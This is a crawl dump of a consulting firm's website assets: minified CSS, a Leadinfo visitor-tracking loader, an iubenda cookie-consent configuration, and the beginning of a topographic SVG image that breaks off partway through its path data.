.navbar .navbar-collapse .what-doing .promo{background-color:#333}.the-source #source-nav .navbar .navbar-collapse .container .promo h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo h3,.the-source #source-nav .navbar .navbar-collapse .container .promo .h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo .h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo .h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo .h3{color:#fc5c48}@media(max-width: 767.98px){.the-source .header-layout{padding-top:200px}}.the-source .header-layout>.row{min-height:inherit}.the-source .header-layout>.row>.col{margin-top:auto}.parallax-container{position:relative;overflow:hidden}.parallax-container .parallax-bg{z-index:-1;position:absolute;background-size:cover;height:200%;width:100%;left:0}.showcase-container .showcase-slide:not(:first-child),.showcase-container .showcase-fullscreen-slide:not(:first-child){display:none}body:has(.chameleon-trigger){transition:background-color 1s ease-in-out}body:has(.chameleon-trigger) main h1,body:has(.chameleon-trigger) main .h1,body:has(.chameleon-trigger) main .heading1,body:has(.chameleon-trigger) main h2,body:has(.chameleon-trigger) main .h2,body:has(.chameleon-trigger) main h3,body:has(.chameleon-trigger) main .h3,body:has(.chameleon-trigger) main h4,body:has(.chameleon-trigger) main .h4,body:has(.chameleon-trigger) main h5,body:has(.chameleon-trigger) main .h5,body:has(.chameleon-trigger) main h6,body:has(.chameleon-trigger) main .h6,body:has(.chameleon-trigger) main p,body:has(.chameleon-trigger) main li,body:has(.chameleon-trigger) main blockquote{transition:color 1s ease-in-out}.search-list header h1,.search-list header .h1,.search-list header .heading1,.search-list header .type{color:#fff}.search-list .tabs .nav-tabs a:not(.active){color:#333 !important}.filter-input,.filter-select,.filter-form select,.search-list .side-col select,.filter-form input[type=text],.filter-form input[type=search]{width:100%;padding:8px;border:2px solid #001969;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-bottom:16px}.filter-select,.filter-form select,.search-list .side-col select{background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px}.filter-select:-ms-expand,.filter-form select:-ms-expand,.search-list .side-col select:-ms-expand{display:none}.filter-select.has-selection,.filter-form select.has-selection,.search-list .side-col select.has-selection{border-color:#fc5c48}.search-form{position:relative;margin-top:30px}.search-form input[type=text],.search-form input[type=search]{width:100%;border:none;padding:15px 20px;color:#333 !important}.search-form input[type=submit]{position:absolute;right:0;-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#333;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px}#onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,#onetrust-consent-sdk #onetrust-pc-btn-handler,#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{color:#fc5c48 !important}#onetrust-consent-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn{background-color:#fc5c48 !important;border-color:#fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:rgba(252,92,72,.2) !important;border:1px solid #fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fc5c48 !important;border-color:#fc5c48 !important}.instagram-feed{margin-bottom:32px}.instagram-feed.sidebar-layout>.container,.instagram-feed.sidebar-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.sidebar-layout>.container .instagram-link,.instagram-feed.sidebar-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing .instagram-link{width:100%}.instagram-feed.column-layout>.container,.instagram-feed.column-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.column-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.column-layout>.container .instagram-link,.instagram-feed.column-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.column-layout>.what-doing .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed.full-layout .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed .feed-title{padding-top:16px;margin-bottom:32px}.instagram-feed .feed-container{display:flex;flex-wrap:wrap;justify-content:space-around}.instagram-feed .feed-container .instagram-post{margin-bottom:30px}.instagram-feed .feed-container .instagram-post img,.instagram-feed .feed-container .instagram-post video{aspect-ratio:1/1;object-fit:cover;max-width:100%}.survey>.grid-container{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg")}@media(min-width: 768px){.survey>.grid-container h1,.survey>.grid-container .h1,.survey>.grid-container .heading1{max-width:calc(100% - 250px)}}.survey .page-controls ul{list-style:none;position:relative;padding-left:0}.survey .page-controls ul li{margin-left:0}.survey .page-controls ul li.next{position:absolute;right:0;top:0}.page{padding:15px}.question{margin-bottom:40px}.question h2,.question .h2{font-size:22px;line-height:30px;color:#001969;font-weight:800;margin:20px 0}.question .error{color:#502b3a;margin-bottom:40px}.question .answer{background-color:#fff;border:1px solid #ccc;margin-bottom:20px;transition:all .3s ease}.question .answer .answer-check{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.question .answer .answer-label{width:100%;padding:10px 10px 10px 70px;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.question .answer .answer-label .label-text{display:block;padding:5px 0;color:#333;opacity:.8;transition:all .3s ease}.question .answer .answer-label .label-text p{margin:0}.question .answer .answer-label .checkmark{height:31px;width:31px;width:70px;position:absolute;display:block;height:100%;top:0;left:0;background:rgba(0,0,0,0) no-repeat center center url("/static/img/icons/icon-check-off.50c17a40b3b1.svg")}.question .answer .answer-label:hover input~.checkmark{background-image:url("/static/img/icons/icon-check-over.b600e5ac9384.svg")}.question .answer .answer-label input:checked~.checkmark{background-image:url("/static/img/icons/icon-check-on.860601dc1df4.svg")}.question .answer .answer-label:hover input~.label-text{color:#000;opacity:1}.question .answer .answer-label input:checked~.label-text{color:#000;opacity:1}.question .answer .answer-label .checkmark:after{content:"";position:absolute;display:none}.question .answer:has(input:checked){border-color:#fc5c48}.progress-container{position:absolute;bottom:0;right:0}@media(max-width: 767.98px){.progress-container{position:relative;margin-top:48px}}.progress-container .progress-panel .percent{color:#fff;margin-bottom:15px}.progress-container .progress-panel .time-remaining{background:no-repeat center left url("/static/img/icons/icon-clock.48cb292d7e21.svg");color:#fff;padding-left:20px;position:absolute;top:0;right:0}.progress-container .progress-panel .restart-link{margin-bottom:0}.progress-container .progress-panel .restart-link a{text-decoration:none;color:#fc5c48 !important}.progress-container .progress-panel .restart-link a:hover{text-decoration:none !important}.progress-container .progress-panel .progress{background-color:#fff;width:100%;height:17px;border-radius:0;margin-bottom:20px}.progress-container .progress-panel .progress .progress-bar{background-color:#fc5c48;border-radius:0;transition:width 1s ease}@media(max-width: 767.98px){.survey .progress-panel{left:15px;top:40px}}.survey .restart-link{top:0 !important}.structured-howto .description{margin-bottom:1.5rem}.skip-link{position:absolute;top:-1000px;left:-1000px;background-color:#000;color:#fff;padding:8px 15px;z-index:10000;text-decoration:none}.skip-link:focus{position:absolute;top:10px;left:10px;z-index:10000}[aria-hidden=true],[aria-hidden=true] *{pointer-events:none !important}/*# sourceMappingURL=styles.min.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://t.visitorqueue.com/p/tracking.min.js?id=a4d73886-5e08-4df7-88b6-d9cae9637366
body_size: 266
content:
// Main function
async function checkLeadInfo() {
  (function (l, e, a, d, i, n, f, o) {
      if (!l[i]) {
        l.GlobalLeadinfoNamespace = l.GlobalLeadinfoNamespace || [];
        l.GlobalLeadinfoNamespace.push(i);
        l[i] = function () {
          (l[i].q = l[i].q || []).push(arguments);
        };
        l[i].t = l[i].t || n;
        l[i].q = l[i].q || [];
        o = e.createElement(a);
        f = e.getElementsByTagName(a)[0];
        o.async = 1;
        o.src = d;
        f.parentNode.insertBefore(o, f);
      }
    })(window, document, "script", "https://cdn.leadinfo.net/ping.js", "leadinfo", "LI-A4D738865E084");;
}

// Run on page load
void checkLeadInfo();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/95001182.js
body_size: 237
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"fr","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":95001182,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efficioconsulting.com/static/img/headers/white-topo.1f46bd36550b.svg
body_size: 130536
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2800" height="1260" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)"><path fill="#fff" d="M0 0h2800v1260H0z"/><path fill="#f6f6f6" d="M0 0h2800v1260H0z"/><g style="mix-blend-mode:multiply" opacity=".25"><path d="M221.441 1252.19c-2.857-10.47.215-20.66 8.649-28.67 6.36-6.08 13.327-11.77 20.039-17.27l12.074-10.07 4.306-3.72 37.473-33.09a33.29 33.29 0 0 0 7.895-10.34 34 34 0 0 0 3.399-12.64c.998-16.57-6.537-28.74-23.033-37.21-29.615-15.05-60.981-26.19-93.346-33.17-14.754-3.26-28.863-7.09-39.413-18.14-9.881-10.36-15.242-23.58-15.91-39.31-.998-22.944 1.446-45.145 3.973-63.829 2.387-17.825.137-36.41-6.889-56.792-2.357-6.506-3.563-13.388-3.561-20.325.391-15.865 13.346-23.1 23.072-27.177 21.233-8.892 44.187-13.608 66.381-18.165l2.427-.499c21.976-4.536 43.172.44 68.708 16.106 19.704 12.09 42.876 25.658 68.434 33.632 9.213 2.674 18.57 4.802 28.023 6.372l13.796 2.698c19.824 4.276 28.376 13.289 29.57 31.114a474.97 474.97 0 0 1 1.291 52.793 156.32 156.32 0 0 1-3.622 24.061c-.92 4.615-1.898 9.37-2.603 14.091-4.344 28.99 3.406 50.73 23.701 66.46 6.869 5.31 14.049 10.47 20.996 15.45l22.132 16.34c4.915 4.08 9.52 8.53 13.777 13.31l4.617 4.88c10.98 11.31 10.863 24.44 7.319 40.66-3.053 13.95.176 25.48 9.589 34.26l3.581 3.31c5.949 5.52 12.094 11.19 17.612 17.27 9.589 10.53 12.016 23.9 13.858 37.83l.802 6.55h.978l-.822-6.7c-1.857-14.1-4.342-27.63-14.109-38.38-5.538-6.1-11.702-11.81-17.671-17.33l-3.581-3.31c-9.276-8.64-12.31-19.55-9.294-33.31 3.618-16.57 3.718-29.96-7.575-41.59-1.566-1.6-3.092-3.24-4.617-4.87-4.287-4.83-8.932-9.32-13.894-13.42-7.241-5.65-14.833-11.1-22.172-16.36l-20.978-15.43c-19.982-15.49-27.615-36.91-23.327-65.52.704-4.679 1.661-9.435 2.603-14.033 1.83-7.963 3.046-16.06 3.637-24.217a470.57 470.57 0 0 0-1.291-52.895c-1.213-18.125-10.292-27.717-30.35-32.033-4.579-.979-9.278-1.859-13.818-2.698-9.414-1.557-18.731-3.671-27.904-6.332-25.462-7.934-48.573-21.462-68.219-33.532-17.34-10.631-40.899-22.101-69.412-16.226l-2.429.499c-22.25 4.576-45.242 9.292-66.555 18.225-9.98 4.176-23.268 11.63-23.679 28.076a60.21 60.21 0 0 0 3.621 20.683c6.966 20.22 9.217 38.647 6.829 56.312-2.526 18.724-4.97 40.985-3.992 64.001.264 14.94 6.053 29.22 16.203 39.97 10.724 11.23 24.988 15.13 39.902 18.41 32.282 6.95 63.569 18.06 93.109 33.07 16.127 8.29 23.484 20.14 22.505 36.25a32.99 32.99 0 0 1-3.293 12.28 32.4 32.4 0 0 1-7.666 10.04c-12.213 11.31-25.048 22.36-37.457 33.07l-4.306 3.72c-3.953 3.41-8.084 6.79-12.053 10.05-6.731 5.51-13.698 11.21-20.099 17.3-8.709 8.3-11.881 18.83-8.924 29.68.625 2.23 1.41 4.41 2.349 6.53h1.076l.039.06a48.18 48.18 0 0 1-2.481-6.81h0zm-105.655 6.78l1.683-5.74 2.33-7.89c4.93-16.35 12.894-31.7 20.607-46.56l5.479-10.67c4.736-9.38 8.709-20.46 2.214-31.66a93.75 93.75 0 0 0-12.584-17.04c-6.107-6.53-12.446-13.01-18.591-19.29l-24.5-25.71c-10.091-10.94-17.173-24.41-20.529-39.05-3.014-13.47-8.511-30.48-24.344-42.68-11.485-8.86-18.219-17.029-21.82-26.523-1.74-4.576-3.21-9.37-4.636-14.008l-2.018-6.474c-4.049-12.528-13.168-20.882-27.123-24.819a43.16 43.16 0 0 0-6.654-1.157l-2.994-.4-.253 1.719v.262c.996.157 1.996.277 3.014.399a42.34 42.34 0 0 1 6.36 1.099c13.462 3.797 21.896 11.492 25.771 23.52l2.018 6.455c1.427 4.656 2.916 9.472 4.677 14.128 4.795 12.631 14.52 21.279 22.466 27.399 15.323 11.81 20.665 28.39 23.62 41.52 3.426 14.98 10.67 28.77 20.996 39.97 7.967 8.79 16.401 17.43 24.562 25.76l18.55 19.24a92.65 92.65 0 0 1 12.309 16.69c6.01 10.35 2.233 20.82-2.27 29.71l-5.479 10.65c-7.75 14.95-15.772 30.4-20.744 46.9l-2.327 7.92.02.02-1.857 6.31h2.047zm734.158 0c-8.491-27.88-27.808-50.66-58.335-68.99-14.168-8.49-29.315-15.86-43.95-22.98l-10.372-5.07c-13.733-6.47-28.511-10.32-43.601-11.35-9.838-1.03-19.599-2.73-29.217-5.08-9.589-2.24-16.988-12.51-17.203-23.9-.272-14.03 4.992-26.51 10.061-38.6l1.445-3.46c8.65-20.8 8.104-40.81-1.702-61.17a1128.44 1128.44 0 0 1-54.99-134.244c-7.575-22.781-4.853-45.683 8.1-68.042 8.495-14.668 17.728-29.257 26.651-43.364l19.317-30.953c5.441-8.971 10.683-18.285 15.756-27.277l15.988-27.677c9.098-14.965 22.522-27.217 39.921-36.369 20.372-10.711 41.309-10.95 62.211-.699 20.744 10.171 36.751 22.78 48.923 38.547 10.703 13.888 15.01 29.653 19.529 48.859 2.935 12.509 9.413 20.702 20.352 25.798a313.9 313.9 0 0 1 29.434 16.346l.626.38c6.184 3.736 9.57 8.512 9.805 13.808.252 5.655-3.268 11.59-9.67 16.264-14.677 10.751-31.367 16.948-52.563 19.486-18.884 2.258-33.738 12.269-44.09 29.752-7.338 12.41-9.275 25.838-10.882 40.846-1.37 12.627-1.487 25.596-1.605 38.127l-.039 3.058c-.411 40.166 17.456 62.864 57.943 73.634 8.512 2.26 17.299 3.96 25.793 5.6 14.363 2.76 29.238 5.62 43.072 11.33 11.074 4.56 21.917 9.49 32.228 14.67 8.924 4.47 13.564 12.59 14.188 24.76 1.757 35.26 13.302 69.29 33.292 98.11 15.21 21.98 28.88 45.03 40.9 68.99 3.82 7.98 9.22 15.07 15.85 20.84h3.15c-7.3-5.82-13.19-13.25-17.25-21.75l-.07.06a575.21 575.21 0 0 0-41.04-69.22c-19.764-28.52-31.185-62.18-32.936-97.08-.663-12.97-5.653-21.62-15.281-26.45-10.355-5.2-21.233-10.18-32.349-14.75-14.011-5.78-28.982-8.67-43.443-11.45-8.454-1.62-17.222-3.32-25.656-5.56-39.452-10.51-56.888-32.607-56.477-71.696l.041-3.058c.118-12.489.235-25.396 1.585-37.947 1.585-14.768 3.484-27.977 10.626-40.027 10.02-16.925 24.382-26.615 42.64-28.815 21.526-2.598 38.532-8.893 53.485-19.843 6.947-5.076 10.763-11.628 10.487-17.965-.252-6.015-3.992-11.35-10.763-15.447l-.628-.38a319.79 319.79 0 0 0-29.608-16.446c-10.353-4.814-16.456-12.569-19.257-24.439-4.579-19.425-8.943-35.43-19.902-49.618-12.366-16.006-28.591-28.795-49.606-39.107-21.489-10.551-42.994-10.311-63.953.72-17.732 9.312-31.411 21.801-40.685 37.088-5.538 9.133-10.86 18.584-16.027 27.735l-15.735 27.239-19.276 30.913-26.712 43.424c-13.27 22.88-16.047 46.34-8.276 69.7 15.473 46.007 33.874 90.931 55.085 134.489 9.531 19.8 10.081 39.26 1.664 59.5l-1.446 3.46c-5.147 12.27-10.489 24.98-10.215 39.43.232 12.29 8.275 23.38 18.725 25.8 9.707 2.38 19.56 4.08 29.491 5.11 14.858 1.01 29.41 4.79 42.935 11.15l10.392 5.08c14.599 7.09 29.706 14.45 43.796 22.9 29.823 17.92 48.767 40.13 57.243 67.26l2.08.01zm15.305 0c-.1-.36-.157-.7-.255-1.06-3.62-13.49-10.254-26.18-20.901-39.95-15.245-19.7-36.086-32.73-56.262-45.32l-10.059-6.31a719.91 719.91 0 0 0-67.534-39.19c-11.979-5.92-18.004-13.49-18.436-23.16-.097-6.84.375-13.67 1.409-20.43l.626-5.09c.391-3.44.959-6.94 1.507-10.31 1.626-10.05 3.327-20.46.763-31.2-3.014-12.64-11.018-22.08-18.082-30.39-19.354-22.781-31.153-49.158-39.274-69.601-5.814-14.627-10.939-29.855-15.89-44.562l-.294-.879c-7.358-21.882-4.696-43.823 7.945-65.225l5.341-8.793c3.681-5.974 7.497-12.149 10.704-18.502 6.675-13.231 13.464-27.698 21.372-45.543l3.718-8.513c7.808-17.923 15.891-36.487 28.493-52.194 10.899-13.905 25.566-24.226 42.172-29.674 22.014-7.152 43.07-2.177 64.383 15.187 13.875 11.29 21.485 26.277 22.035 43.283.294 9.112-1.761 18.544-3.739 27.654l-1.096 5.098c-4.677 22.401-14.362 44.46-31.429 71.599-10.256 16.327-14.62 34.311-13.287 54.994l.978 13.568c.84 11.191 1.703 22.741 1.762 34.091-.115 9.843-.723 19.674-1.821 29.453l-.917 10.094c-1.353 16.186 5.301 28.857 20.958 39.885 18.241 12.85 39.042 19.51 60.548 25.74 35.48 10.27 61.879 27.06 80.722 51.3 5.832 7.49 9.98 16.58 13.972 25.39l3.016 6.54c9.648 20.5 22.385 39.46 34.714 57.81l9.489 14.23c11.12 16.9 18.06 30.65 22.53 44.58 1.87 5.87 3.4 11.99 4.87 17.9l1.9 7.48h2.03l-2.03-7.96c-1.47-5.95-3-12.11-4.89-18.04-4.5-14.11-11.53-28.02-22.76-45.08l-9.513-14.25c-12.268-18.26-24.97-37.17-34.559-57.53l-2.995-6.52c-4.05-8.91-8.238-18.14-14.207-25.81-19.117-24.58-45.849-41.59-81.721-51.98-21.35-6.18-41.996-12.77-59.98-25.46l-.04.04c-15.009-10.571-21.409-22.678-20.115-38.067l.92-10.072c1.105-9.853 1.718-19.758 1.838-29.675-.057-11.43-.919-23.02-1.762-34.233l-.957-13.546c-1.291-20.225 2.955-37.828 12.994-53.777 17.202-27.334 26.984-49.635 31.703-72.256l1.096-5.096c1.996-9.232 4.07-18.784 3.776-28.156-.549-17.605-8.434-33.092-22.759-44.782-21.858-17.823-43.524-22.899-66.203-15.527-16.971 5.556-31.961 16.101-43.092 30.314-12.776 15.927-20.898 34.591-28.766 52.656l-3.719 8.493c-7.908 17.824-14.677 32.252-21.33 45.441-3.17 6.275-6.967 12.411-10.626 18.344l-5.362 8.813c-12.955 21.943-15.676 44.442-8.12 66.903l.292.879c4.951 14.728 10.098 29.975 15.931 44.661 8.18 20.582 20.078 47.16 39.608 70.163 6.907 8.15 14.754 17.38 17.65 29.55 2.446 10.33.805 20.52-.802 30.39-.546 3.4-1.116 6.92-1.526 10.42l-.607 5.07a122.68 122.68 0 0 0-1.431 20.76c.45 10.47 6.85 18.61 19.531 24.88a718.69 718.69 0 0 1 67.337 39.09l10.059 6.33c20.039 12.49 40.746 25.42 55.755 44.85 10.488 13.54 17.006 26.02 20.548 39.24.057.18.098.36.137.54l2.016.01zm15.008 0c-4.188-20.29-14.343-39.29-31.036-57.97-12.7-14.23-28.534-24.82-43.835-35.05l-9.217-6.22c-21.88-15.26-42.222-32.71-60.724-52.08-9.413-9.65-9.784-21.58-8.434-29.87 3.718-22.84 13.288-36.87 30.059-44.1 6.673-2.9 13.443-2.86 20.664-2.82h3.932v-2h-3.914c-7.082-.04-14.383-.08-21.428 2.96-17.456 7.54-27.376 22.02-31.231 45.62-2.037 12.55 1.055 23.5 8.983 31.62 18.594 19.45 39.034 36.98 61.019 52.31l9.236 6.23-.021.03c15.207 10.15 30.919 20.68 43.463 34.71 16.321 18.28 26.321 36.84 30.489 56.63h1.995zm132.013 0c-.61-24.52-7.5-46.14-20.648-64.43-6.789-9.45-14.049-18.78-21.057-27.82l-16.986-22.24-9.961-13.73c-12.876-17.9-26.184-36.43-42.994-51.81-18.473-16.89-35.42-27.18-53.367-32.36l-44.949-12.39h.039l-19.648-5.31-.508 1.94 19.667 5.31 44.911 12.37c17.867 5.16 34.092 15.01 52.585 31.92 16.654 15.24 29.902 33.69 42.72 51.51l9.961 13.75c5.538 7.53 11.372 15.03 17.008 22.28l20.995 27.76c12.892 17.94 19.672 39.16 20.272 63.24l1.96.01zm581.81 0l3.83-6.28c18.84-29.85 36.87-49.53 58.45-63.82 20.98-13.89 38.53-14.13 55.23-.74 1.09.87 2.13 1.87 3.15 2.85 1.33 1.34 2.75 2.58 4.26 3.7 19.92 13.95 30.04 33.89 32.62 64.26h.98c-2.6-30.75-12.85-50.93-33.05-65.08a35.46 35.46 0 0 1-4.15-3.6c-1.04-.98-2.09-2.02-3.23-2.92-17.06-13.68-34.99-13.46-56.36.68-21.7 14.35-39.82 34.13-58.75 64.11v.02c-1.41 2.24-2.78 4.5-4.15 6.81l1.17.01zm38.92 0c3.32-4.85 6.95-9.47 10.86-13.83 10.25-11.41 20.23-16.95 31.39-17.43 14.79-.65 26.49 6.38 35.81 21.48a74.83 74.83 0 0 1 5.01 9.76h2.11c-1.54-3.76-3.37-7.38-5.47-10.83-9.71-15.77-22-23.08-37.56-22.43-11.72.52-22.13 6.26-32.76 18.09l.03.02c-4.28 4.76-8.22 9.83-11.79 15.17h2.37zm477.3 0c10.54-4.24 22.52-7.56 35.4-6.28 4.46.44 8.98 1.2 13.34 1.94 5.56 1.04 11.17 1.78 16.81 2.22 19.57 1.16 36.89 1.64 52.92 1.42a170.89 170.89 0 0 0 30.98-3.62c16.36-3.18 31.64-10.89 46.69-23.6 14.52-12.27 30.82-15.13 49.8-8.77 30.4 10.14 62.28 14.88 94.25 14.03 16.24-.38 29.12-4.3 39.37-11.93 7.91-5.88 15.58-12.31 23.02-18.52l13.85-11.44c6.69-5.37 14.68-10.89 24.83-8.61l26.46 6.18 39.67 9.05a186.59 186.59 0 0 0 33.19 4.34 23.83 23.83 0 0 0 10.34-2.1c3.25-1.47 6.14-3.65 8.47-6.4 1.71-1.94 2.96-4.25 3.67-6.76a17.71 17.71 0 0 0 .44-7.73c-2.6-13.69-8.14-26.63-16.21-37.88-8.55-11.79-20.15-20.31-31.39-28.54l-3.36-2.47c-14.5-10.7-23.82-22.67-29.3-37.63-6.38-16.63-13.7-32.86-21.91-48.62h.04c-11.22-22.3-25.64-43.584-54.94-48.32l-.31 1.976c28.44 4.596 42.53 25.414 53.5 47.264 8.18 15.69 15.46 31.85 21.82 48.4 5.64 15.34 15.15 27.59 29.98 38.54l3.39 2.48c11.09 8.15 22.58 16.57 30.96 28.1 7.9 11.01 13.31 23.68 15.85 37.08.37 2.29.22 4.62-.42 6.84a15.4 15.4 0 0 1-3.28 5.97c-2.12 2.53-4.77 4.55-7.76 5.89a21.37 21.37 0 0 1-9.48 1.89c-11.05-.47-22.03-1.9-32.84-4.3-13.25-2.8-26.65-5.97-39.63-9.05l-26.48-6.18c-10.99-2.48-19.43 3.34-26.47 8.99l-13.88 11.45c-7.41 6.2-15.08 12.61-22.93 18.47-9.92 7.39-22.45 11.17-38.26 11.55-31.75.85-63.41-3.86-93.6-13.91-19.67-6.61-36.58-3.62-51.66 9.11-14.8 12.49-29.79 20.06-45.82 23.18a171.66 171.66 0 0 1-30.64 3.6c-15.99.22-33.25-.26-52.78-1.42-5.57-.44-11.12-1.17-16.62-2.2-4.4-.74-8.96-1.52-13.48-1.95-15.11-1.49-28.92 3.11-40.72 8.27h5.13zm583.06 0c10.44-1.94 20.67-4.84 30.59-8.67 13.58-5.38 21.67-12.79 25.4-23.37 3.58-9.57 6.28-19.45 8.06-29.53 3.94-25.54 16.3-43.82 37.83-55.85 1.27-.83 2.41-1.87 3.35-3.08.43-.5.86-1 1.31-1.44l-1.37-1.42c-.47.48-.94 1.02-1.39 1.54-.8 1.03-1.76 1.93-2.84 2.64-22.09 12.35-34.79 31.09-38.83 57.29a164.28 164.28 0 0 1-7.98 29.16c-3.52 9.99-11.23 